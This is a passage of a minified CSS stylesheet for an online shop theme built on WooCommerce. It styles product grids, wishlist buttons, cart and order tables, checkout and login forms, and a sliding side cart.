.product-image{display:block;position:relative;overflow:hidden;margin-bottom:15px}.products .product .product-image a{display:block}.products .product .product-image img{width:100%}.products .product .product-image .fade{will-change:opacity;opacity:1}.products .product .product-image .fade+.fade{position:absolute;top:0;left:0;opacity:0;width:100%}.products .product .product-image .yith-wcwl-add-to-wishlist{position:absolute;top:10px;right:10px;z-index:10;color:#222;text-transform:uppercase;font-size:11px;font-weight:600;margin:0;opacity:0}.products .product .product-image .yith-wcwl-add-to-wishlist a{color:#222}.products .product .product-image .yith-wcwl-add-to-wishlist:hover .text{opacity:1}.products .product .product-image .yith-wcwl-add-to-wishlist .text{position:relative;top:-3px;margin-right:5px;opacity:0}.products .product .product-image .yith-wcwl-add-to-wishlist .wishlist_icon{fill:transparent}.products .product .product-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .wishlist_icon path,.products .product .product-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .wishlist_icon path{fill:#e25842;stroke:#e25842}.products .product .product-image .button{display:block;position:absolute;bottom:0;left:0;right:0;margin:0;background:#fff;color:#969696;font-size:11px;font-weight:400;text-transform:uppercase;padding:17px 17px 15px;-moz-transform:translate3d(0, 100%, 0);-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.products .product .product-image .button:hover{color:#222}.products .product .product-image .added_to_cart{display:none}.products .product:hover .fade{opacity:0}.products .product:hover .fade+.fade,.products .product:hover .add_to_cart,.products .product:hover .yith-wcwl-add-to-wishlist{opacity:1}.products .product:hover .button{-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.product-category{display:block;position:relative;margin-bottom:35px;overflow:hidden;background:#222}.product-category .table{width:100%}.product-category figure{padding:0;margin:0}.product-category figure img{width:100%}.product-category span{display:block;background:#fff;position:absolute;font-weight:700;font-size:11px;text-transform:uppercase;top:15px;left:0;padding:14px 15px 11px;z-index:10;color:#222}@media only screen and (min-width: 40.063em){.product-category span{padding:20px 22px 18px;font-size:13px;top:30px}}.product-category a{display:block}.product-category .title{text-align:center;position:absolute;top:50%;left:0;width:100%;z-index:11;-moz-transform:translate3d(0, -50%, 0);-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.product-category h2{opacity:0;margin:0;line-height:1;color:#fff}@media only screen and (max-width: 40.063em){.product-category h2{font-size:20px}}.product-category h2 a{color:#fff}.product-category h2 a:hover{color:#fff}.badge{position:absolute;top:10px;left:10px;display:block;z-index:2;font-size:10px;color:#fff;font-weight:700;height:20px;line-height:24px;padding:0 6px;text-transform:uppercase;text-align:center;letter-spacing:normal}.badge.onsale{background:rgba(26,169,127,0.5)}.badge.onsale.perc{font-weight:400;font-size:11px}.badge.out-of-stock{background:rgba(177,177,177,0.5)}.badge.new{background:rgba(235,186,3,0.5)}.price{display:block}.price .from{display:none}.price .amount{font-size:14px;color:#969696}.price del{color:#8f8f8f;font-size:14px}.price del .amount{color:#8f8f8f}.price del+ins{margin-left:10px}.price ins{text-decoration:none}.stock.out-of-stock{font-weight:600;color:#e24f3d}.woocommerce-product-rating{display:block}.star-rating{display:inline-block;position:relative;height:14px;line-height:14px;width:70px;background:url("../img/stars.png") no-repeat left top;background-size:70px 28px;text-indent:-9999px}.star-rating span{top:0;left:0;position:absolute;height:14px;line-height:14px;width:70px;overflow:hidden;background:url("../img/stars.png") no-repeat left -14px;background-size:70px 28px}.star-rating+.write_first{display:inline-block;font-size:13px;font-weight:300;color:#222;margin-left:20px;line-height:18px;vertical-align:text-top}#comments .star-rating{float:right;margin:10px 0 0}.related h2,.up-sells h2,.cross-sells h2{display:block;text-align:center}.comment-form-rating p.stars{display:block;position:relative;height:14px;line-height:14px;width:70px}.comment-form-rating p.stars span{top:0;left:0;position:absolute;height:14px;line-height:14px;overflow:hidden;width:70px}.comment-form-rating p.stars span a{display:block;width:14px;height:14px;line-height:14px;float:left;text-indent:-9999px;position:relative;background:url("../img/stars.png") no-repeat left top;background-size:70px 28px;text-indent:-9999px;-moz-transition:none 1s;-o-transition:none 1s;-webkit-transition:none 1s;transition:none 1s}.comment-form-rating p.stars span a.active{background-position:left -14px}.woocommerce .woocommerce-breadcrumb{font-size:12px;color:#545353;font-weight:400}.woocommerce .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb span{color:#a0a0a0}.woocommerce .woocommerce-breadcrumb a:hover{color:#545353}.shop_attributes{border:0;width:100%;border-spacing:0;text-align:left}.shop_attributes tr:nth-of-type(even){background:none}.shop_attributes tbody tr th{vertical-align:middle;padding:20px 0 18px;color:#222;font-size:14px;font-weight:700;border-bottom:1px solid #f5f5f5;background:none;width:120px}.shop_attributes tbody tr td{vertical-align:middle;padding:14px 0 14px 15px;border-bottom:1px solid #f5f5f5;background:none;font-weight:400;font-size:14px;color:#454545;text-align:right}.shop_attributes tbody tr td p{margin:0;color:#454545;font-size:14px;font-weight:300}.shop_attributes tbody tr:last-child td,.shop_attributes tbody tr:last-child th{border-bottom:0;background:none}.shop_attributes tbody tr.alt{background:none}.shop_attributes tbody tr.alt th{background:none}.shop_table{border:0;width:100%;border-spacing:0;text-align:left}.shop_table tr:nth-of-type(even){background:none}.shop_table thead{padding-bottom:10px;background:none}.shop_table thead tr th{text-align:center;font-size:12px;font-weight:700;padding:0 0 10px 0;color:#222;line-height:1;text-transform:uppercase;border-bottom:1px solid #f8f8f8}@media only screen and (min-width: 40.063em){.shop_table thead tr th{padding:0 0 15px 0}}.shop_table thead tr th.product-name,.shop_table thead tr th.product-remove,.shop_table thead tr th.order-number,.shop_table thead tr th.order-date,.shop_table thead tr th.order-status,.shop_table thead tr th.order-amount{text-align:left}.shop_table thead tr th.order-number{padding-left:0}@media only screen and (max-width: 40.063em){.shop_table thead tr th.product-remove{width:0}}.shop_table thead tr th.product-thumbnail{text-align:left}@media only screen and (min-width: 40.063em){.shop_table thead tr th.product-thumbnail{display:none}}.shop_table thead tr th.product-name{display:none}@media only screen and (min-width: 40.063em){.shop_table thead tr th.product-name{display:table-cell}}@media only screen and (max-width: 40.063em){.shop_table thead tr th.product-price{width:0;padding:0;visibility:collapse;display:none}}.shop_table tfoot{font-weight:500;color:#222;background:none}.shop_table tfoot tr th,.shop_table tfoot tr td{font-size:16px;padding:20px 0;border-bottom:1px solid #eee;vertical-align:middle;font-weight:500}@media only screen and (max-width: 40.063em){.shop_table tfoot tr th,.shop_table tfoot tr td{padding:10px 0}}.shop_table tfoot tr th{font-weight:500;text-align:left}.shop_table tfoot tr.total th,.shop_table tfoot tr.total td{border-bottom:0}.shop_table tfoot tr.total th .amount,.shop_table tfoot tr.total td .amount{font-size:20px;font-weight:900}.shop_table tbody{padding-top:10px}.shop_table tbody tr:nth-child(even){background:none}.shop_table tbody tr:nth-child(odd){background:none}.shop_table tbody tr:last-child td{border-bottom:0}.shop_table tbody tr td{padding:10px 0;vertical-align:middle;text-align:center;color:#222;border-bottom:1px solid #f8f8f8}@media only screen and (min-width: 40.063em){.shop_table tbody tr td{padding:30px 0}}.shop_table tbody tr td.order-number{text-align:left;font-size:18px;font-weight:400;padding-left:0}.shop_table tbody tr td.order-status{text-transform:uppercase;font-weight:600}.shop_table tbody tr td.order-status.approved{color:#ef2673}.shop_table tbody tr td.order-status.hold{color:#676767}.shop_table tbody tr td.order-status.cancelled{color:#ec0f38}.shop_table tbody tr td.product-price,.shop_table tbody tr td.product-quantity{text-align:center}.shop_table tbody tr td.product-price .quantity .qty,.shop_table tbody tr td.product-quantity .quantity .qty{margin-bottom:0;text-align:center;width:30px;padding:10px 5px;font-size:13px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-price .quantity .qty,.shop_table tbody tr td.product-quantity .quantity .qty{width:50px;padding:15px 10px}}.shop_table tbody tr td.product-price{display:none}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-price{display:table-cell}}.shop_table tbody tr td.order-actions a+a{margin-left:10px}.shop_table tbody tr td.product-name{color:#737373;font-size:12px;text-align:left}.shop_table tbody tr td.product-name a,.shop_table tbody tr td.product-name span{display:inline-block;font-size:16px;font-weight:400;color:#222;margin-bottom:10px}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-name a,.shop_table tbody tr td.product-name span{font-size:18px}}.shop_table tbody tr td.product-name a:last-child,.shop_table tbody tr td.product-name span{margin-bottom:0}.shop_table tbody tr td.product-name span+.product-quantity{font-size:16px}.shop_table tbody tr td.product-name,.shop_table tbody tr td.product-remove,.shop_table tbody tr td.order-number,.shop_table tbody tr td.order-date,.shop_table tbody tr td.order-status,.shop_table tbody tr td.order-amount{text-align:left}.shop_table tbody tr td.product-thumbnail{display:none;vertical-align:top;width:0;text-align:left}@media only screen and (min-width: 40.063em){.shop_table tbody tr td.product-thumbnail{display:table-cell;width:120px;min-width:120px;padding-right:25px}}.shop_table tbody tr td.product-quantity{text-transform:uppercase;font-weight:600;font-size:13px}.shop_table tbody tr td.product-quantity .wishlist-in-stock{color:#ef2673}.shop_table tbody tr td.product-quantity .wishlist-out-of-stock{color:#ec0f38}.shop_table tbody tr td.product-stock-status{text-transform:uppercase;font-weight:600;font-size:13px}.shop_table tbody tr td.product-stock-status .wishlist-in-stock{color:#ef2673}.shop_table tbody tr td.product-stock-status .wishlist-out-of-stock{color:#ec0f38}.shop_table tbody tr td.product-total{font-size:16px;color:#222;font-weight:400}.shop_table tbody tr td.product-remove{min-width:20px;width:20px;position:relative;height:100%}.shop_table #shipping_method label{font-weight:400 !important;text-align:left}.shop_table #shipping_method label .amount{font-weight:600}.shop_table.order_table{border-bottom:0;padding:0}.shop_table.order_table thead tr th.product-subtotal{text-align:left;padding-left:15px}@media only screen and (min-width: 40.063em){.shop_table.order_table thead tr th.product-subtotal{padding-left:20px}}.shop_table.order_table tbody tr th{border-bottom:1px solid #eee;width:150px}.shop_table.order_table tbody tr td{text-align:left;padding-left:0;padding-right:0;border-bottom:1px solid #eee}.shop_table.order_table tbody tr.order-total td,.shop_table.order_table tbody tr.order-total th{border-bottom:0}.shop_table.order_table tfoot tr.order-total td{font-size:20px}.shop_table.order_table tfoot tr.order-total td strong{font-size:22px}.shop_table.order_table tfoot tr.order-total th,.shop_table.order_table tfoot tr.order-total td{line-height:22px;border-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr th,.shop_table.woocommerce-checkout-review-order-table tbody tr td{text-align:left}.quantity{position:relative;zoom:1;padding-right:15px;display:inline-block}@media only screen and (min-width: 40.063em){.quantity{padding-right:19px}}.quantity .plus,.quantity .minus{display:block;padding:0;margin:0;outline:0;border:1px solid #eee;position:absolute;text-align:center;width:15px;height:50%;text-decoration:none;overflow:visible;text-decoration:none;font-weight:400;cursor:pointer;text-shadow:none;line-height:1;background:none;color:#8f8f8f;border-radius:0;-moz-appearance:none;-webkit-appearance:none}@media only screen and (min-width: 40.063em){.quantity .plus,.quantity .minus{width:19px}}.quantity .plus{top:0;right:0;border-bottom:0;border-left:0}.quantity .minus{bottom:0;right:0;border-left:0}dl.variation{margin:0;color:#222;font-size:11px;line-height:1;text-transform:uppercase}dl.variation dt{display:inline-block;float:left;clear:left;margin:0 10px 5px 0;font-size:11px;font-weight:400}dl.variation dd{display:inline-block;margin:0 0 5px 0;float:left}dl.variation dd p{margin-bottom:0;font-size:11px;line-height:1;font-weight:600}.my_cart{padding:100px 0 0}@media only screen and (max-width: 40.063em){.my_cart{padding:0}}.checkout{margin-top:5px}@media only screen and (min-width: 40.063em){.checkout{margin-top:25px}}@media only screen and (min-width: 64.063em){.checkout{margin-top:35px}}@media only screen and (min-width: 75em){.checkout{margin-top:45px}}.checkout h3{font-size:24px;font-weight:400}.my_orders{border:0;width:100%;border-spacing:0}.my_orders thead{background:#fff;padding-bottom:10px}.my_orders thead tr th{text-align:left;font-size:12px;font-weight:900;padding:0 0 10px;border-bottom:2px solid #222;line-height:1;text-transform:uppercase}.my_orders tbody{padding-top:10px}.my_orders tbody tr td{padding:20px 0;vertical-align:middle;color:#737373;border-bottom:1px solid #eee;font-size:13px}.my_orders tbody tr td.order-actions{text-align:right}.my_orders tbody tr td.order-number a{font-size:18px;color:#222}.my_orders tbody tr:nth-child(even){background:#fff}.my_orders.order_table{border-bottom:0}.my_orders.order_table thead tr th{font-weight:400;border-bottom-width:1px}.group_table{border:0;width:100%;border-spacing:0;margin-bottom:20px;table-layout:fixed}.group_table tbody tr td{padding:0 10px 20px 0}.group_table tbody tr td:first-child{width:100px}.group_table tbody tr td label a{color:#222}.group_table tbody tr:nth-child(even){background:#fff}.group_table .quantity{float:none}#coupon_code{width:100%;margin-bottom:0}@media only screen and (min-width: 40.063em){#coupon_code{width:60%}}#coupon_code+.apply_coupon{width:100%;margin:10px 0 0}@media only screen and (min-width: 40.063em){#coupon_code+.apply_coupon{width:35%;margin:0}}.button.update-button{margin:10px 0 0;width:100%}@media only screen and (min-width: 40.063em){.button.update-button{margin:0;width:auto}}.coupon-container{border:1px dashed #cdcdcd;padding:30px}@media only screen and (max-width: 40.063em){.coupon-container{margin-top:30px}}.coupon-container.margin{display:none;margin-bottom:55px}.coupon-container .notification-box{display:none}.coupon-container .checkout_coupon{float:left;width:100%;display:block !important}.coupon-container .checkout_coupon #coupon_code{width:100%;border:1px solid #eee}.coupon-container .checkout_coupon #coupon_code+.apply_coupon{width:auto;margin:0}.shipping-calculator-button{display:block;color:#222;font-weight:600;font-size:14px;text-transform:uppercase;margin:20px 0 10px;cursor:pointer}.shipping-calculator-form{width:100%}@media only screen and (max-width: 40.063em){.shipping-calculator-form{width:100%}}.shipping-calculator-form .formrow{display:block;margin-bottom:8px}.shipping-calculator-form .formrow .select-wrapper,.shipping-calculator-form .formrow input{margin:0;float:none}.shipping-calculator-form .formrow .input-text{width:100%}.shipping-calculator-form .formrow:last-child{margin:0}.shipping-calculator-form p{margin:0}.shipping-calculator-form .select-wrapper select{font-size:12px;height:36px}.shipping-calculator-form .select-wrapper:after{top:15px}.cart_totals table tr th{font-weight:400}.cart_totals table tr:nth-of-type(even){background:#fff}.cart_totals table tr.order-total td{font-size:20px;color:#ef2673;font-weight:400}.billing_shipping,.cart-holder{padding-right:15px}@media only screen and (min-width: 64.063em){.billing_shipping,.cart-holder{padding-right:45px}}.cart-holder{margin-bottom:30px}@media only screen and (min-width: 40.063em){.cart-holder{margin-bottom:0}}.cart-holder .cross-sells{margin-top:60px}.woocommerce-account-fields{margin-bottom:30px}.woocommerce-billing-fields,.woocommerce-shipping-fields{margin-bottom:30px}.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3{margin-bottom:30px}.woocommerce-billing-fields h6,.woocommerce-shipping-fields h6{font-weight:700;text-transform:uppercase;font-size:12px;margin-bottom:30px;color:#222}.woocommerce-billing-fields .form-row-wide,.woocommerce-shipping-fields .form-row-wide{width:100%}.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_email_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_email_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_email_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_email_field,.woocommerce-shipping-fields #shipping_phone_field{width:100%}@media only screen and (min-width: 40.063em){.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_email_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_email_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_email_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_email_field,.woocommerce-shipping-fields #shipping_phone_field{width:50%}}.woocommerce-billing-fields .form-row-wide input,.woocommerce-billing-fields .form-row-wide textarea,.woocommerce-billing-fields .form-row-first input,.woocommerce-billing-fields .form-row-first textarea,.woocommerce-billing-fields .form-row-last input,.woocommerce-billing-fields .form-row-last textarea,.woocommerce-shipping-fields .form-row-wide input,.woocommerce-shipping-fields .form-row-wide textarea,.woocommerce-shipping-fields .form-row-first input,.woocommerce-shipping-fields .form-row-first textarea,.woocommerce-shipping-fields .form-row-last input,.woocommerce-shipping-fields .form-row-last textarea{width:100%}.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-right:0}@media only screen and (min-width: 40.063em){.woocommerce-billing-fields #billing_first_name_field,.woocommerce-billing-fields #shipping_first_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_first_name_field,.woocommerce-shipping-fields #shipping_first_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-right:15px}}.woocommerce-billing-fields #billing_last_name_field,.woocommerce-billing-fields #shipping_last_name_field,.woocommerce-billing-fields #billing_phone_field,.woocommerce-billing-fields #shipping_phone_field,.woocommerce-shipping-fields #billing_last_name_field,.woocommerce-shipping-fields #shipping_last_name_field,.woocommerce-shipping-fields #billing_phone_field,.woocommerce-shipping-fields #shipping_phone_field{padding-left:0}.woocommerce-billing-fields #billing_address_1,.woocommerce-billing-fields #shipping_address_1,.woocommerce-shipping-fields #billing_address_1,.woocommerce-shipping-fields #shipping_address_1{margin-bottom:5px}.shipping_address{clear:both;padding-top:30px}#ship-to-different-address{display:flex;padding:0;flex-direction:column;align-items:flex-start}@media only screen and (min-width: 40.063em){#ship-to-different-address{align-items:center;flex-direction:row;justify-content:space-between}}#ship-to-different-address h3{display:inline-block;width:100%;margin-bottom:0}#ship-to-different-address .shipping_toggle{position:relative;margin:15px 0 0}@media only screen and (min-width: 40.063em){#ship-to-different-address .shipping_toggle{margin-top:0;white-space:nowrap}}#order_comments{min-height:124px;width:100%}.login p{text-align:center;margin-bottom:30px}.login .button{margin-top:30px}.login .lost_password{color:#ef2673;font-size:12px;line-height:20px;float:right}.checkout-quick-login .content,.checkout-quick-coupon .content{color:#222 !important;padding:15px 20px;font-weight:400;min-height:0}.checkout-quick-login .content a,.checkout-quick-coupon .content a{color:#222;font-weight:600}.button.button_checkout_login{margin-top:40px}#shop-page.pull{padding-left:0;padding-right:300px}@media only screen and (max-width: 40.063em){#shop-page.pull{padding-left:0;padding-right:0;margin:0}}#shop-page.push{padding-right:0;padding-left:300px}@media only screen and (max-width: 40.063em){#shop-page.push{padding-left:0;padding-right:0;margin:0}}#shop-page .masonry{max-width:100%;margin:0 auto}@media only screen and (max-width: 40.063em){#shop-page .masonry{width:100% !important}}#checkout_thankyou h2{margin-top:50px}#checkout_thankyou .order_details{list-style:none;font-size:14px;color:#222}.payment_methods{list-style:none;margin:0;padding:0;display:block;margin-bottom:20px;border-top:3px solid #f2f2f2;padding-top:25px}.payment_methods li{display:block;margin:0;padding:20px 0;position:relative;border-bottom:1px solid #f2f2f2}.payment_methods li>label{margin:0;float:none}.payment_methods li .custom_label{float:none}.payment_methods li .custom_label h6{font-size:14px;margin:0;font-weight:400;line-height:16px}.payment_methods li img{vertical-align:middle;margin-left:10px;max-height:16px}.payment_methods li .payment_box{padding:10px 0 10px 30px;width:100%;font-size:12px}.payment_methods li .payment_box p{margin:0;color:#79787f;font-size:inherit}.payment_methods li .payment_box.payment_method_stripe p{margin-bottom:10px}.payment_methods li .payment_box.payment_method_stripe .form-row-first,.payment_methods li .payment_box.payment_method_stripe .form-row-last{display:inline-flex;width:50%;flex-direction:column}.payment_methods li .payment_box.payment_method_stripe .form-row-last{padding-left:15px}.payment_methods li .about_paypal{color:#ef2673;font-size:12px;text-transform:uppercase;margin-left:20px}.place-order{margin-top:20px}.form-row{display:block;float:left;margin:0 !important;width:100%}#my-account .my-account-nav{margin:0;padding:30px 0 20px;list-style:none;text-align:center}#my-account .my-account-nav li{padding:0;margin:0;display:inline-block;width:50%}@media only screen and (min-width: 40.063em){#my-account .my-account-nav li{width:auto;padding:0 25px}}#my-account .my-account-nav li a{display:block;text-align:center;color:#222;font-weight:400;font-size:16px}#my-account .my-account-nav li a span{display:block}#my-account .my-account-nav li.is-active a,#my-account .my-account-nav li:hover a{color:#ef2673;text-decoration:underline}#my-account .tab-pane{padding:20px 0}@media only screen and (min-width: 40.063em){#my-account .tab-pane{padding:40px 0}}@media only screen and (min-width: 64.063em){#my-account .tab-pane{padding:60px 0}}@media only screen and (min-width: 75em){#my-account .tab-pane{padding:80px 0}}@media only screen and (min-width: 90.063em){#my-account .tab-pane{padding:120px 0}}@media only screen and (min-width: 40.063em){#my-account .tab-pane h3{margin-bottom:30px}}@media only screen and (min-width: 64.063em){#my-account .tab-pane h3{margin-bottom:40px}}@media only screen and (min-width: 75em){#my-account .tab-pane h3{margin-bottom:50px}}@media only screen and (min-width: 90.063em){#my-account .tab-pane h3{margin-bottom:70px}}@media only screen and (min-width: 40.063em){#yith-wcwl-form h3{margin-bottom:30px}}@media only screen and (min-width: 64.063em){#yith-wcwl-form h3{margin-bottom:40px}}@media only screen and (min-width: 75em){#yith-wcwl-form h3{margin-bottom:50px}}@media only screen and (min-width: 90.063em){#yith-wcwl-form h3{margin-bottom:70px}}address{line-height:1.5;font-weight:300;margin:20px 0 30px}.order-info{margin-bottom:25px}#customer_login{position:relative;padding-top:60px;width:100%;-moz-transition:all .2s linear;-o-transition:all .2s linear;-webkit-transition:all .2s linear;transition:all .2s linear}#customer_login>div{padding:0 0 120px;-moz-transition:all .2s linear;-o-transition:all .2s linear;-webkit-transition:all .2s linear;transition:all .2s linear}#customer_login p{color:#222}#customer_login .button{margin:30px 0}#customer_login form{margin-bottom:30px}@media only screen and (min-width: 40.063em){#customer_login form{margin-bottom:35px}}@media only screen and (min-width: 64.063em){#customer_login form{margin-bottom:40px}}@media only screen and (min-width: 75em){#customer_login form{margin-bottom:45px}}@media only screen and (min-width: 90.063em){#customer_login form{margin-bottom:55px}}#customer_login .logoimg{margin-bottom:30px}@media only screen and (min-width: 40.063em){#customer_login .logoimg{margin-bottom:40px}}@media only screen and (min-width: 64.063em){#customer_login .logoimg{margin-bottom:50px}}@media only screen and (min-width: 75em){#customer_login .logoimg{margin-bottom:60px}}#customer_login .register-container{display:none}#customer_login .login-container p{margin-bottom:15px}@media only screen and (min-width: 40.063em){#customer_login .login-container p{margin-bottom:25px}}@media only screen and (min-width: 64.063em){#customer_login .login-container p{margin-bottom:30px}}.cart-empty{padding:80px 15px}.cart-empty figure{display:inline-block;margin:0 auto 30px 20px;width:172px;height:194px;max-width:100%;background:url("../img/cart-empty.png") top left no-repeat;-moz-background-size:172px 194px;-o-background-size:172px 194px;-webkit-background-size:172px 194px;background-size:172px 194px}.cart-empty p{font-size:40px;font-weight:700;line-height:46px;color:#222;margin-bottom:50px}.cart-empty .return-to-shop{margin:20px 0 0}.cart-empty section{padding:40px 0}#shipping_method{list-style:none;margin:0}#shipping_method li{display:block;position:relative;padding:0;margin-bottom:10px}#shipping_method li .custom_label{float:none}.place-order .button{margin-top:30px}.terms{margin-top:10px}.terms label{font-size:13px;font-weight:600}.terms label a{color:#ef2673;font-weight:700;text-transform:capitalize}.demo_store{display:block;background:rgba(0,0,0,0.1);color:#fff;text-transform:uppercase;font-size:12px;text-align:center;position:fixed;bottom:0;left:0;width:100%;font-weight:400;margin:0;line-height:30px}#side-cart{position:fixed;top:0;height:100%;z-index:99;padding:0;width:280px;background:#fff;overflow:hidden;right:0;-moz-transform:translate3d(280px, 0, 0);-webkit-transform:translate3d(280px, 0, 0);transform:translate3d(280px, 0, 0);-moz-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);-webkit-transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1);transition:all .35s cubic-bezier(0.165, 0.84, 0.44, 1)}.no-csstransforms3d #side-cart{right:-280px}.touch #side-cart{overflow-x:hidden !important;overflow-y:scroll !important;-ms-overflow-style:-ms-autohiding-scrollbar !important;-webkit-overflow-scrolling:touch !important}@media only screen and (min-width: 40.063em){#side-cart{width:380px;right:0;-moz-transform:translate3d(380px, 0, 0);-webkit-transform:translate3d(380px, 0, 0);transform:translate3d(380px, 0, 0)}.no-csstransforms3d #side-cart{right:-380px}}.admin-bar #side-cart{padding-top:46px}@media screen and (min-width: 783px){.admin-bar #side-cart{padding-top:32px}}.open-cart #side-cart{right:0;-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}#side-cart .table{height:calc(100% - 80px);width:100%}#side-cart .cart-container{background:#f9f9f9;height:100%;float:right;width:100%;padding-bottom:145px;position:relative;color:#222}@media only screen and (min-width: 40.063em){#side-cart .cart-container{padding-bottom:175px}}#side-cart .cart-container.empty{padding-bottom:0}#side-cart header{border-bottom:1px solid #eee;padding:30px}#side-cart header h6{margin:0;font-size:18px;font-weight:600;color:#222}#side-cart .buttons{width:100%;padding:15px;height:145px;position:absolute;bottom:0;left:0;background:#f9f9f9}@media only screen and (min-width: 40.063em){#side-cart .buttons{padding:30px;height:175px}}#side-cart .buttons .btn{margin:0}#side-cart .buttons .btn+.btn{margin-top:5px}#side-cart .subtotal{width:100%;padding:40px 20px;font-size:13px;font-weight:700;text-transform:uppercase;text-align:center}#side-cart .subtotal span{display:block;margin-top:10px;color:#ef2673;font-size:40px;font-weight:600}#side-cart .custom_scroll{top:86px;bottom:145px;position:absolute;height:auto;width:100%}@media only screen and (min-width: 40.063em){#side-cart .custom_scroll{bottom:175px}}#side-cart ul{display:block;width:100%;padding:0;list-style:none;margin:0}#side-cart ul li{position:relative;border-bottom:1px solid #eee;padding:15px}@media only screen and (min-width: 40.063em){#side-cart ul li{padding:30px}}#side-cart ul li figure{float:left;width:80px;margin-right:15px}@media only screen and (min-width: 40.063em){#side-cart ul li figure{margin-right:30px}}#side-cart ul li .list_content{padding-left:95px;padding-right:15px;font-weight:400}@media only screen and (min-width: 40.063em){#side-cart ul li .list_content{padding-left:110px}}#side-cart ul li .list_content h5{font-size:16px;font-weight:700;margin:0}#side-cart ul li .list_content .cross{display:inline-block;vertical-align:middle;padding:0 3px}#side-cart ul li .list_content .quantity{padding:0}#side-cart ul li .list_content .price{display:inline-block}#side-cart ul li .list_content .price>.amount{color:#222;font-size:16px}#side-cart ul li .list_content dl.variation{float:left;margin-top:5px}#side-cart ul li .remove{position:absolute;top:15px;right:15px;line-height:5px;font-size:24px;width:12px;text-align:right;color:rgba(0,0,0,0.6)}@media only screen and (min-width: 40.063em){#side-cart ul li .remove{top:30px;right:30px}}#side-cart ul li .remove:hover{color:#000}.your-order-header{width:100%;border:5px solid #f4f4f4}.your-order-header .order-container{background:#fff;padding:30px 15px;text-align:center;color:#747474;text-transform:uppercase;font-size:20px;border-bottom:5px solid #f4f4f4}@media only screen and (min-width: 40.063em){.your-order-header .order-container{font-size:42px;padding:50px 30px}}.your-order-header .order-container span{color:#ef2673}.your-order-header .order-details{text-align:center;padding:25px 0;font-size:18px;color:#222}.your-order-header .order-details label{font-weight:700;margin-bottom:10px}.your-order-header .order-details+.order-details{border-left:1px solid #f4f4f4}@media only screen and (max-width: 40.063em){.your-order-header .order-details+.order-details{border-left:0;border-top:1px solid #f4f4f4}}div.order-status{text-align:center;background:#ef2673;padding:15px;text-transform:uppercase;width:100%;margin-top:10px;margin-bottom:60px}@media only screen and (min-width: 40.063em){div.order-status{padding:24px 30px}}div.order-status h6{color:#fff;margin:0;font-size:14px;text-transform:uppercase;line-height:1}div.order-status.failed{background:#e24f3d}.your-order-container{border:3px solid #f4f4f4;padding:15px}@media only screen and (min-width: 40.063em){.your-order-container{padding:40px}}.your-order-container h2{font-size:24px;line-height:36px;margin-bottom:20px;font-weight:700}.your-order-container h3{font-size:20px;line-height:26px;margin-bottom:20px;font-weight:600}.your-order-container ul{list-style:none;font-size:16px}.your-order-container ul li{margin:0}.order-information label{font-weight:700}.order-information p{font-size:16px}.post_nav{font-size:11px;margin:0 0 15px 0}@media only screen and (min-width: 40.063em){.post_nav{margin:0 0 30px 0}}@media only screen and (min-width: 64.063em){.post_nav{margin:0 0 40px 0}}.post_nav a{display:inline-block;text-transform:uppercase;color:#222;opacity:0.6}.post_nav a .fa{padding:0 5px}.post_nav a+a{padding-left:10px;border-left:1px dotted rgba(34,34,34,0.6);margin-left:9px}.post_nav a:hover{opacity:1}.product-page{margin:15px 0}@media only screen and (min-width: 40.063em){.product-page{margin:30px 0}}@media only screen and (min-width: 64.063em){.product-page{margin:45px 0}}@media only screen and (min-width: 75em){.product-page{margin:60px 0}}.product .product-thumbnails{width:100%;display:none}@media only screen and (min-width: 40.063em){.product .product-thumbnails{display:block}}.product .product-thumbnails .slick-list{margin:0 -5px}.product .product-thumbnails .woocommerce-product-gallery__image{padding:0 5px;outline:0;opacity:0.6}.product .product-thumbnails .woocommerce-product-gallery__image img{cursor:pointer}.product .product-thumbnails 